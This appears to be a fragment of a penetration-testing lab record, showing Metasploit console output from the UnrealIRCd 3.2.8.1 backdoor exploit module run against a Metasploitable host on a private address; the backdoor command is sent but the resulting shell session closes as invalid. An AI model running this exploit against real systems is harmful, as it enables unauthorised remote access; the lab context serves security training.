 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] 192.168.95.200:6667 - Connected to 192.168.95.200:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address inst
ead
[*] 192.168.95.200:6667 - Sending backdoor command...
[*] Started bind TCP handler against 192.168.95.200:4444
[-] Command shell session 5 is not valid and will be closed
[*] 192.168.95.200 - Command shell session 5 closed.